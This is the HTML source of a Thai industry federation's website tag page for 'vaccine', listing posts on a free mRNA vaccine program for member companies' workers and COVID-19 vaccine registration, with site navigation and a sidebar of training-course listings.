	<li id="menu-item-3106" class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-3106"><a href="https://bm.fti.or.th/events/category/%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%94%e0%b8%b9%e0%b8%87%e0%b8%b2%e0%b8%99/">ศึกษาดูงาน</a></li>
	<li id="menu-item-3104" class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-3104"><a href="https://bm.fti.or.th/events/category/%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%98%e0%b8%b8%e0%b8%a3%e0%b8%81%e0%b8%b4%e0%b8%88/">จับคู่ธุรกิจ</a></li>
	<li id="menu-item-3107" class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-3107"><a href="https://bm.fti.or.th/events/category/%e0%b8%ad%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b9%86/">กิจกรรมอื่น ๆ</a></li>
</ul>
</li>
<li id="menu-item-3180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3180"><a href="https://bm.fti.or.th/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/">ข่าวสารกิจกรรม</a></li>
<li id="menu-item-3322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3322"><a href="https://bm.fti.or.th/membership-join/">✨ สมัครสมาชิก ✨</a></li>
<li id="menu-item-11337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11337 has-dropdown"><a href="https://bm.fti.or.th/promotion/">สิทธิประโยชน์</a>
<ul class="submenu">
	<li id="menu-item-11372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11372"><a href="https://bm.fti.or.th/promotion/">รายละเอียดสิทธิประโยชน์</a></li>
	<li id="menu-item-10870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10870"><a href="https://bm.fti.or.th/category/e-member-card/food-beverage/">อาหาร &#038; เครื่องดื่ม</a></li>
	<li id="menu-item-10866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10866"><a href="https://bm.fti.or.th/category/e-member-card/hotels-accomodation/">โรงแรมและที่พัก</a></li>
	<li id="menu-item-10869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10869"><a href="https://bm.fti.or.th/category/e-member-card/travel-ticket/">ท่องเที่ยว &#038; บัตรร่วมงาน</a></li>
	<li id="menu-item-10865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10865"><a href="https://bm.fti.or.th/category/e-member-card/health-wellness/">สุขภาพ &#038; พลานามัย</a></li>
	<li id="menu-item-12434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://bm.fti.or.th/category/e-member-card/products/">สินค้า</a></li>
	<li id="menu-item-10868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10868"><a href="https://bm.fti.or.th/category/e-member-card/services/">บริการ</a></li>
	<li id="menu-item-10872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10872"><a href="https://bm.fti.or.th/category/e-member-card/other/">สิทธิประโยชน์อื่นๆ</a></li>
</ul>
</li>
<li id="menu-item-3183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3183 has-dropdown"><a href="https://bm.fti.or.th/ftiexpo2022/">เครือข่าย</a>
<ul class="submenu">
	<li id="menu-item-3181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3181"><a href="https://bm.fti.or.th/related-departments/">เครือข่ายสมาชิก</a></li>
</ul>
</li>
<li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2642"><a href="https://bm.fti.or.th/contact-us/">ติดต่อเรา</a></li>
</ul></nav>            <div class="navbar-extra-features">
                                    <form id="search" action="https://bm.fti.or.th/" class="navbar-search" method="GET">
                        <div class="search-field">
                            <input type="text" class="navbar-search-field" name="s"
                                   placeholder="Search ..."
                                   value="">
                            <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                        </div>
                        <!-- End of .search-field -->
                        <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                    </form>
                    <!-- End of .navbar-search -->
                    <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                class="far fa-search"></i></a>
                                                            </div>
            <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Home." href="https://bm.fti.or.th" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">วัคซีน</span><meta property="url" content="https://bm.fti.or.th/tag/%e0%b8%a7%e0%b8%b1%e0%b8%84%e0%b8%8b%e0%b8%b5%e0%b8%99/"><meta property="position" content="2"></span></nav>
			</div>			
		</div>    

    <!-- Banner starts -->
    <section class="banner banner__default bg-grey-light-three">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-12">
                    <div class="post-title-wrapper">
                        <h1 class="m-b-xs-0 axil-post-title hover-line"><span>วัคซีน</span></h1>
                                            </div>
                    <!-- End of .post-title-wrapper -->
                </div>
                <!-- End of .col-lg-8 -->
            </div>
        </div>
        <!-- End of .container -->
    </section>
    <!-- End of .banner -->

<div class="papr-container">
	<div class="container">
		<div class="row theiaStickySidebar">
						<div class="col-xl-8 axil-main">
								
				<div class="papr-container-content">
											<div class="row axil-list-1">
														<div class="col-lg-12">
									<div id="post-8249" class="post-8249 post type-post status-publish format-standard has-post-thumbnail hentry category-https-bm-fti-or-th-related-departments category-cat-news1 tag-mrna tag-vaccine tag-316">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://bm.fti.or.th/vaccine-mrna/">
              <img class="m-r-xs-30" src="https://bm.fti.or.th/wp-content/uploads/2022/04/วัคซีนทางเลือก_Line-OA-1040x1040px-400x400.jpg" alt="">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a class="post-cat cat-btn" style="background:#1e73be"
                   href="https://bm.fti.or.th/category/https-bm-fti-or-th-related-departments/">
                    หน่วยงานที่เกี่ยวข้อง                </a>
                            <a class="post-cat cat-btn" style="background:#ff3a30"
                   href="https://bm.fti.or.th/category/cat-news1/">
                    หมวดหมู่ข่าวสาร 1                </a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://bm.fti.or.th/vaccine-mrna/" class="entry-title"
                                                      rel="bookmark">แจกวัคซีน…ฟรี ?? Vaccine mRNA สำหรับ แรงงานไทย แรงงานต่างด้าว และครอบครัว | โครงการวัคซีนทางเลือก เพื่อช่วยเหลือสังคมและเศรษฐกิจ กับ ส.อ.ท. (โครงการ 3)</a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                    <li>
                        <span>By</span> <a href="https://bm.fti.or.th/author/admin/"><span class="vcard author author_name"><span class="fn">admin</span></span></a>                    </li>
                                                    <li><i class="dot">.</i> April 6, 2022</li>
                
                                                                            </ul>
        </div>
                    <p>แจ้งความประสงค์ขอรับวัคซีน ฟรี FAQ ข้อมูลตอบข้อสงสัยวัคซีน โครงการวัคซีนทางเลือก เพื่อช่วยเหลือสังคมและเศรษฐกิจ กับ ส.อ.ท. (โครงการ 3) 50,000 โดส เริ่มฉีดตั้งแต่ พ.ค. 65 ✅สำหรับ สมาชิกสภาอุตสาหกรรมฯ เท่านั้น✅ ? วัคซีนฟรี สถานประกอบการรับผิดชอบค่าฉีด และค่าประกันการแพ้วัคซีนประมาณ 20 บ./โดส ?</p>
        </div>
    </div>
</div>
								</div>		
															<div class="col-lg-12">
									<div id="post-6019" class="post-6019 post type-post status-publish format-standard has-post-thumbnail hentry category-market-place category-promotion category-cat-news1 category-cat-news-2 tag-316 tag-318">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://bm.fti.or.th/%e0%b8%94%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b8%a2%e0%b9%8c-1-%e0%b8%9e-%e0%b8%84-%e0%b8%99%e0%b8%b5%e0%b9%89-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a/">
              <img class="m-r-xs-30" src="https://bm.fti.or.th/wp-content/uploads/2021/04/122422-400x400.jpg" alt="">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a class="post-cat cat-btn" style="background:#dd9933"
                   href="https://bm.fti.or.th/category/market-place/">
                    Market Place                </a>
                            <a class="post-cat cat-btn" style="background:#dd3939"
                   href="https://bm.fti.or.th/category/promotion/">
                    Promotion                </a>
                            <a class="post-cat cat-btn" style="background:#ff3a30"
                   href="https://bm.fti.or.th/category/cat-news1/">
                    หมวดหมู่ข่าวสาร 1                </a>
                            <a class="post-cat cat-btn" style="background:#ff3a30"
                   href="https://bm.fti.or.th/category/cat-news-2/">
                    หมวดหมู่ข่าวสาร 2                </a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://bm.fti.or.th/%e0%b8%94%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b8%a2%e0%b9%8c-1-%e0%b8%9e-%e0%b8%84-%e0%b8%99%e0%b8%b5%e0%b9%89-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a/" class="entry-title"
                                                      rel="bookmark">ดีเดย์ 1 พ.ค.นี้! เปิดลงทะเบียนฉีดวัคซีนโควิด19 พร้อมกันทั่วประเทศ</a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                    <li>
                        <span>By</span> <a href="https://bm.fti.or.th/author/admin/"><span class="vcard author author_name"><span class="fn">admin</span></span></a>                    </li>
                                                    <li><i class="dot">.</i> April 28, 2021</li>
                
                                                                            </ul>
        </div>
                    <p>ดีเดย์ 1 พ.ค.นี้! เปิดลงทะเบียนฉีดวัคซีนโควิด19 พร้อมกันทั่วประเทศ . พร้อมชวนมาทำความรู้จัก Line Official Account “หมอพร้อม” สิ่งที่คน (จะ) ฉีดวัคซีนฯ ต้องมี ‼️ ด้วยฟังก์ชั่นง่าย ๆ ที่สามารถเลือกวัน เวลา และโรงพยาบาลที่ต้องการเข้ารับการฉีดได้ คลิกดูรายละเอียด วิธีลงทะเบียนเพื่อเริ่มใช้งาน https://fb.watch/4-lkDFtzDQ/ #ไทยคู่ฟ้า</p>
        </div>
    </div>
</div>
								</div>		
													</div>					
										
									</div>
					
			</div>
			<div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="axil-panels_categories-6" class="widget widget_axil-panels_categories widgets-sidebar"><div class="widget-title"><h3>Categories</h3></div>			<div class="category-carousel">		
				<div class="owl-wrap axil-nav-top">				
						<div class="owl-theme owl-carousel axil-papr-carousel" data-carousel-options="{&quot;navText&quot;:[&quot;&lt;i class=&#039;fa fa-angle-left&#039;&gt;&lt;\/i&gt;&quot;,&quot;&lt;i class=&#039;fa fa-angle-right&#039;&gt;&lt;\/i&gt;&quot;],&quot;nav&quot;:true,&quot;dots&quot;:false,&quot;autoplay&quot;:false,&quot;autoplayTimeout&quot;:&quot;5000&quot;,&quot;autoplaySpeed&quot;:&quot;200&quot;,&quot;autoplayHoverPause&quot;:true,&quot;loop&quot;:1,&quot;margin&quot;:30,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:1},&quot;480&quot;:{&quot;items&quot;:1},&quot;768&quot;:{&quot;items&quot;:1},&quot;992&quot;:{&quot;items&quot;:1},&quot;1200&quot;:{&quot;items&quot;:1}}}">
						<div class="cat-carousel-inner"><ul class="category-list-wrapper">								
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/2023/" class="list-inner" style="background-color: #45db00"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">23</span>
										</div>
																												<h4 class="cat-title">2023</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/2024/" class="list-inner" style="background-color: #59d600"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">39</span>
										</div>
																												<h4 class="cat-title">2024</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/2025/" class="list-inner" 								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">13</span>
										</div>
																												<h4 class="cat-title">2025</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/2026/" class="list-inner" style="background-color: #dd9933"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">3</span>
										</div>
																												<h4 class="cat-title">2026</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
						</ul></div><div class="cat-carousel-inner"><ul class="category-list-wrapper">								
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/business-matching/" class="list-inner" style="background-color: #d60000"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">51</span>
										</div>
																												<h4 class="cat-title">Business Matching</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/e-member-card/" class="list-inner" style="background-image: url(https://bm.fti.or.th/wp-content/uploads/2021/02/FTI-e-Member-Card-Ads-1040x1040-E2.png)"								>
								<div class="post-info-wrapper overlay"> 
																			<div class="counter-inner"><span class="counter">140</span>
										</div>
																												<h4 class="cat-title">e-Member Card</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/e-member-card/food-beverage/" class="list-inner" style="background-color: #8224e3"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">9</span>
										</div>
																												<h4 class="cat-title">Food &amp; Beverage</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/e-member-card/health-wellness/" class="list-inner" style="background-color: #8224e3"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">9</span>
										</div>
																												<h4 class="cat-title">Health &amp; Wellness</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
						</ul></div><div class="cat-carousel-inner"><ul class="category-list-wrapper">								
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/e-member-card/hotels-accomodation/" class="list-inner" style="background-color: #2254bf"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">17</span>
										</div>
																												<h4 class="cat-title">Hotels &amp; Accommodation</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/latest-activities/" class="list-inner" style="background-image: url(https://bm.fti.or.th/wp-content/uploads/2023/07/Latest-Activities.jpg)"								>
								<div class="post-info-wrapper overlay"> 
																			<div class="counter-inner"><span class="counter">20</span>
										</div>
																												<h4 class="cat-title">Latest Activities</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/market-place/" class="list-inner" style="background-image: url(https://bm.fti.or.th/wp-content/uploads/2021/04/marketplace-2.jpg)"								>
								<div class="post-info-wrapper overlay"> 
																			<div class="counter-inner"><span class="counter">125</span>
										</div>
																												<h4 class="cat-title">Market Place</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/business-matching/matching-event/" class="list-inner" style="background-color: #47d0e5"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">14</span>
										</div>
																												<h4 class="cat-title">Matching Event</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
						</ul></div><div class="cat-carousel-inner"><ul class="category-list-wrapper">								
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/business-matching/open-house/" class="list-inner" style="background-color: #35ad4b"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">23</span>
										</div>
																												<h4 class="cat-title">Open House</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/e-member-card/other/" class="list-inner" style="background-color: #121342"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">0</span>
										</div>
																												<h4 class="cat-title">Other</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/e-member-card/products/" class="list-inner" style="background-color: #35e8d0"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">15</span>
										</div>
																												<h4 class="cat-title">Products From Member</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/promotion/" class="list-inner" style="background-image: url(https://bm.fti.or.th/wp-content/uploads/2021/04/Rich-Message-บน-Line-OA-1040x1040px-1.png)"								>
								<div class="post-info-wrapper overlay"> 
																			<div class="counter-inner"><span class="counter">76</span>
										</div>
																												<h4 class="cat-title">Promotion</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
						</ul></div><div class="cat-carousel-inner"><ul class="category-list-wrapper">								
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/business-matching/seminar-and-training/" class="list-inner" style="background-color: #dba832"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">32</span>
										</div>
																												<h4 class="cat-title">Seminar &amp; Training</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/e-member-card/services/" class="list-inner" style="background-color: #28af2f"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">8</span>
										</div>
																												<h4 class="cat-title">Services</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/e-member-card/travel-ticket/" class="list-inner" style="background-color: #fff83a"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">5</span>
										</div>
																												<h4 class="cat-title">Travel &amp;Ticket</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/upcoming-event/" class="list-inner" style="background-color: #ffd700"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">5</span>
										</div>
																												<h4 class="cat-title">Upcoming Event</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
						</ul></div><div class="cat-carousel-inner"><ul class="category-list-wrapper">								
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/https-bm-fti-or-th-related-departments/" class="list-inner" style="background-image: url(https://bm.fti.or.th/wp-content/uploads/2021/04/department.jpg)"								>
								<div class="post-info-wrapper overlay"> 
																			<div class="counter-inner"><span class="counter">43</span>
										</div>
																												<h4 class="cat-title">หน่วยงานที่เกี่ยวข้อง</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/cat-news1/" class="list-inner" style="background-image: url(http://axilthemes.com/themes/papr/wp-content/uploads/2019/08/home-03-post-img-02.jpg)"								>
								<div class="post-info-wrapper overlay"> 
																			<div class="counter-inner"><span class="counter">54</span>
										</div>
																												<h4 class="cat-title">หมวดหมู่ข่าวสาร 1</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/cat-news-2/" class="list-inner" style="background-image: url(http://axilthemes.com/themes/papr/wp-content/uploads/2019/08/post-img-01.jpg)"								>
								<div class="post-info-wrapper overlay"> 
																			<div class="counter-inner"><span class="counter">27</span>
										</div>
																												<h4 class="cat-title">หมวดหมู่ข่าวสาร 2</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/cat-news-3/" class="list-inner" style="background-color: #dd3333"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">21</span>
										</div>
																												<h4 class="cat-title">หมวดหมู่ข่าวสาร 3</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
						</ul></div><div class="cat-carousel-inner"><ul class="category-list-wrapper">								
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/cat-news-4/" class="list-inner" style="background-image: url(http://axilthemes.com/themes/papr/wp-content/uploads/2019/08/Technology.jpg)"								>
								<div class="post-info-wrapper overlay"> 
																			<div class="counter-inner"><span class="counter">16</span>
										</div>
																												<h4 class="cat-title">หมวดหมู่ข่าวสาร 4</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
						</ul></div>					
					<!-- End of .category-list-wrapper -->
				</div>
				<!-- End of .cat-carousel-inner -->
			</div>
			<!-- End of  .owl-carousel -->
		</div>		
		</div><div id="socialcountplus-8" class="widget widget_socialcountplus widgets-sidebar"><div class="social-count-plus"><ul class="default"><li class="count-facebook"><a class="icon" href="https://www.facebook.com/BusinessMatching" rel="nofollow noopener noreferrer"></a><span class="items"><span class="count" style="color: #ffffff !important;">0</span><span class="label" style="color: #ffffff !important;">likes</span></span></li><li class="count-youtube"><a class="icon" href="https://www.youtube.com/user/ftibmVideo" rel="nofollow noopener noreferrer"></a><span class="items"><span class="count" style="color: #ffffff !important;">0</span><span class="label" style="color: #ffffff !important;">subscribers</span></span></li><li class="count-comments"><a class="icon" href="https://bm.fti.or.th" rel="nofollow noopener noreferrer"></a><span class="items"><span class="count" style="color: #ffffff !important;">0</span><span class="label" style="color: #ffffff !important;">comments</span></span></li></ul></div></div>
            <div id="axil-tabbed-recent-widget-8" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/safety-officer-supervisor-level3/" class="align-self-center">
                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-150x150.png" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-150x150.png 150w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-300x300.png 300w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-1024x1024.png 1024w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-768x768.png 768w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-400x400.png 400w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-780x780.png 780w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2.png 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/2026/">2026</a>
                                                                                                                    <a style="color:#dba832"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/business-matching/seminar-and-training/">Seminar &amp; Training</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/safety-officer-supervisor-level3/">อบรมหลักสูตร (จป.) เจ้าหน้าที่ความปลอดภัยในการทำงาน (ระดับหัวหน้างาน) รุ่นที่ 3 Safety Officer (Supervisor Level)#3</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/executive-safety-officer-training-batch-2/" class="align-self-center">
                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2026/01/Artwork-Training-จป-บริหารV3-150x150.png" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2026/01/Artwork-Training-จป-บริหารV3-150x150.png 150w, https://bm.fti.or.th/wp-content/uploads/2026/01/Artwork-Training-จป-บริหารV3-300x300.png 300w, https://bm.fti.or.th/wp-content/uploads/2026/01/Artwork-Training-จป-บริหารV3-1024x1024.png 1024w, https://bm.fti.or.th/wp-content/uploads/2026/01/Artwork-Training-จป-บริหารV3-768x768.png 768w, https://bm.fti.or.th/wp-content/uploads/2026/01/Artwork-Training-จป-บริหารV3-400x400.png 400w, https://bm.fti.or.th/wp-content/uploads/2026/01/Artwork-Training-จป-บริหารV3-780x780.png 780w, https://bm.fti.or.th/wp-content/uploads/2026/01/Artwork-Training-จป-บริหารV3.png 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/2026/">2026</a>
                                                                                                                    <a style="color:#dba832"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/business-matching/seminar-and-training/">Seminar &amp; Training</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/executive-safety-officer-training-batch-2/">อบรมหลักสูตร (จป.) เจ้าหน้าที่ความปลอดภัยในการทำงาน (ระดับบริหาร) Safety (Management Level)#2🦺🧑🏻‍💼</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/openhouse-uni-aire/" class="align-self-center">
                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2025/12/29-ล่าสุด--150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2025/12/29-ล่าสุด--150x150.jpg 150w, https://bm.fti.or.th/wp-content/uploads/2025/12/29-ล่าสุด--300x300.jpg 300w, https://bm.fti.or.th/wp-content/uploads/2025/12/29-ล่าสุด--1024x1024.jpg 1024w, https://bm.fti.or.th/wp-content/uploads/2025/12/29-ล่าสุด--768x768.jpg 768w, https://bm.fti.or.th/wp-content/uploads/2025/12/29-ล่าสุด--400x400.jpg 400w, https://bm.fti.or.th/wp-content/uploads/2025/12/29-ล่าสุด--780x780.jpg 780w, https://bm.fti.or.th/wp-content/uploads/2025/12/29-ล่าสุด-.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/2026/">2026</a>
                                                                                                                    <a style="color:#d60000"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/business-matching/">Business Matching</a>
                                                                                                                    <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/market-place/">Market Place</a>
                                                                                                                    <a style="color:#35ad4b"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/business-matching/open-house/">Open House</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
